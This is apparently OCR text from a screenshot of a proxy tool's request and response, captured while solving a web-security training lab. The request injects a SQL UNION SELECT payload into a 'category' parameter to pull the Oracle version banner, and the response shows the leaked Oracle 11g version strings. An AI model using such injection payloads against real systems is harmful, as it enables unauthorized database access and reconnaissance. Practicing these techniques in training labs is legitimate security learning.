 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category=
/filter?category='+UNION+SELECT+BANNER,NULL+FROM+v$version--; HTTP/2
2 Host: 0a42002104f0d07380f608d100ab00c2.web-security-academy.net
3 Cookie: session=yGtVeYsKMQGjkTiKfXvXv4MyuqLIkZgn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a42002104f0d07380f608d100ab00c2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
WE LIKE TO
SHOP
/filter?category=' UNION SELECT BANNER,NULL
FROM v$version--;
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts
Lifestyle Pets
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production